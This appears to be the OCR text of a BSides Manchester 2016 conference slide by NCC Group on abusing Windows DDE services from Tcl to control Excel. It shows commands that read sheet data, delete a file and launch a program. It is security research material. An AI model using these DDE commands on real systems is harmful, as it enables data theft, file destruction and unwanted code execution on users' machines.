 BSIDES 2016
MANCH35T3R
nccgroup
Native DDE services – 1/2
Tcl (Tool Command Language)
• dde services "" ""
{Excel {[Book1]Sheet1}} {Excel {[Book1]Sheet2}} {Excel {[Book1]Sheet3}}
{Excel System} {PROGMAN PROGMAN} {Shell AppProperties} {Folders
AppProperties} {PROGMAN PROGMAN}
Excel
• dde request excel Sheet1 r1c1:r2c3
A B C D E
1 Er I can steal data
2 wherever it is
3
4
5
6
Tclsh86
% dde request excel Sheet1 r1c1:r2c3
Er I can steal data
wherever it is
• dde execute excel Sheet1 {[formula("overwrite","r1c1")]}
• dde execute excel Sheet1 {[alert("hello")][alert("world")]}
• dde execute excel Sheet1 {[file.delete("e:\test")]}
• dde execute excel Sheet1 {[exec("c:\windows\system32\calc.exe")]} ☹
35
one
From CSV To CMD To Qwerty
- Jerome Smith